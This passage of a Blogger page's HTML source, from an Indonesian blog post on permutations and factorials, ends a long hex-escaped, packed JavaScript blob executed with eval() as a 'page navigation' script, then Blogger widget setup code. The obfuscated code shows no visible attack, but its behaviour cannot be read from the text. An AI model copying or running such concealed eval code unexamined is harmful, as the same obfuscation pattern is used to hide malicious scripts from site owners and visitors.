\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x46\x3d\x33\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x48\x5d\x7d\x55\x7b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x47\x2b\x61\x5b\x33\x48\x5d\x7d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x34\x58\x5d\x2b\x33\x49\x2b\x61\x5b\x34\x59\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x63\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x6b\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x62\x5d\x2b\x33\x45\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x6d\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x53\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x37\x78\x7c\x37\x69\x7c\x7c\x37\x79\x7c\x37\x51\x7c\x38\x65\x7c\x38\x64\x7c\x39\x37\x7c\x39\x36\x7c\x38\x63\x7c\x35\x7a\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x35\x42\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x50\x7c\x37\x41\x7c\x37\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4e\x7c\x35\x41\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x39\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x36\x37\x7c\x37\x44\x7c\x37\x43\x7c\x36\x51\x7c\x37\x7a\x7c\x36\x52\x7c\x36\x7a\x7c\x36\x50\x7c\x36\x66\x7c\x36\x35\x7c\x36\x65\x7c\x36\x64\x7c\x36\x31\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x39\x33\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x36\x34\x7c\x35\x55\x7c\x35\x54\x7c\x35\x51\x7c\x35\x52\x7c\x37\x30\x7c\x35\x4b\x7c\x35\x50\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x39\x31\x7c\x35\x4a\x7c\x37\x32\x7c\x35\x49\x7c\x35\x4c\x7c\x35\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x67\x7c\x35\x53\x7c\x36\x69\x7c\x36\x68\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x41\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x39\x7c\x39\x34\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x49\x7c\x36\x79\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x35\x43\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x37\x35\x7c\x38\x66\x7c\x37\x42\x7c\x38\x68\x7c\x38\x50\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x50\x7c\x36\x33\x7c\x39\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x39\x56\x7c\x37\x33\x7c\x39\x4d\x7c\x37\x34\x7c\x38\x34\x7c\x38\x39\x7c\x37\x31\x7c\x36\x39\x7c\x39\x4b\x7c\x36\x36\x7c\x36\x38\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x47\x7c\x39\x75\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x55\x7c\x39\x48\x7c\x39\x57\x7c\x39\x58\x7c\x61\x61\x7c\x61\x62\x7c\x61\x64\x7c\x61\x65\x7c\x61\x39\x7c\x61\x36\x7c\x61\x35\x7c\x61\x32\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x61\x38\x7c\x39\x59\x7c\x61\x33\x7c\x61\x34\x7c\x61\x37\x7c\x61\x63\x7c\x39\x74\x7c\x38\x4e\x7c\x39\x72\x7c\x38\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x77\x7c\x38\x69\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4c\x7c\x38\x78\x7c\x39\x73\x7c\x39\x35\x7c\x39\x32\x7c\x38\x37\x7c\x38\x35\x7c\x38\x33\x7c\x38\x32\x7c\x38\x36\x7c\x38\x38\x7c\x39\x30\x7c\x38\x4d\x7c\x39\x64\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x66\x7c\x39\x65\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x31\x7c\x38\x51\x7c\x39\x4c\x7c\x36\x30\x7c\x38\x30\x7c\x37\x36\x7c\x39\x4e\x7c\x37\x38\x7c\x37\x39\x7c\x37\x37\x5c\x27\x2e\x35\x44\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x62\x7c\x31\x30\x30\x7c\x31\x33\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x64\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x63\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x61\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x63\x7c\x31\x36\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x61\x7c\x78\x33\x46\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x78\x34\x32\x7c\x78\x33\x38\x7c\x31\x33\x31\x7c\x31\x32\x35\x7c\x31\x30\x35\x7c\x31\x33\x32\x7c\x78\x35\x33\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x36\x7c\x74\x79\x70\x65\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x31\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x39\x7c\x31\x32\x39\x7c\x78\x33\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x38\x7c\x75\x72\x6c\x7c\x31\x31\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x31\x37\x37\x7c\x33\x34\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x31\x30\x33\x7c\x74\x68\x69\x73\x7c\x78\x32\x36\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x39\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x36\x7c\x31\x30\x31\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x65\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x7c\x78\x36\x38\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x30\x34\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x31\x31\x7c\x31\x31\x30\x7c\x62\x5f\x72\x63\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x78\x32\x38\x7c\x78\x35\x35\x7c\x5f\x7c\x67\x69\x7c\x31\x33\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x31\x34\x35\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x34\x37\x7c\x31\x36\x32\x7c\x31\x32\x33\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x34\x7c\x31\x36\x31\x7c\x31\x37\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x36\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x37\x7c\x31\x36\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x31\x7c\x31\x31\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x62\x7c\x31\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x30\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x31\x34\x33\x7c\x31\x30\x39\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x61\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x63\x7c\x31\x34\x39\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x35\x7c\x31\x30\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x64\x7c\x73\x72\x63\x7c\x69\x6e\x7c\x31\x36\x30\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x30\x7c\x78\x37\x31\x7c\x31\x37\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x64\x7c\x31\x31\x37\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x36\x7c\x31\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x30\x7c\x31\x32\x30\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x33\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x32\x7c\x31\x33\x35\x7c\x31\x36\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IvEHo9);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5GqRnSF-LzzmMqtGpH8XWUKHUrNw:1769613646474';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4774564364560226898','//www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html','4774564364560226898');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4774564364560226898', 'title': 'KnK Land', 'url': 'https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html', 'canonicalUrl': 'https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html', 'homepageUrl': 'https://www.knkland.com/', 'searchUrl': 'https://www.knkland.com/search', 'canonicalHomepageUrl': 'https://www.knkland.com/', 'blogspotFaviconUrl': 'https://www.knkland.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KnK Land - RSS\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4774564364560226898/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/562051456525857173/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7489040722194951', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca lanjutannya \xbb', 'pageType': 'item', 'postId': '562051456525857173', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzDdipiigVbyhj4od8xVtC6YwVRbhyPmFG4PIT6mbCh2mpTsMILIhPVUP3-y4Tr0di0GVX-4ftaXzHQ52zGMX9e_46Lmod5dExLNcGaYLz0REAK7vBHYUceqXCfEaE4SU3sBqJTKlSgKE/s72-c/faktorial.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzDdipiigVbyhj4od8xVtC6YwVRbhyPmFG4PIT6mbCh2mpTsMILIhPVUP3-y4Tr0di0GVX-4ftaXzHQ52zGMX9e_46Lmod5dExLNcGaYLz0REAK7vBHYUceqXCfEaE4SU3sBqJTKlSgKE/s320/faktorial.png', 'pageName': 'Kombinatorik Part 1 - Permutasi dan Notasi Faktorial', 'pageTitle': 'KnK Land: Kombinatorik Part 1 - Permutasi dan Notasi Faktorial', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kombinatorik Part 1 - Permutasi dan Notasi Faktorial', 'description': 'KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzDdipiigVbyhj4od8xVtC6YwVRbhyPmFG4PIT6mbCh2mpTsMILIhPVUP3-y4Tr0di0GVX-4ftaXzHQ52zGMX9e_46Lmod5dExLNcGaYLz0REAK7vBHYUceqXCfEaE4SU3sBqJTKlSgKE/s320/faktorial.png', 'url': 'https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 562051456525857173}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'headerright', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'main', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
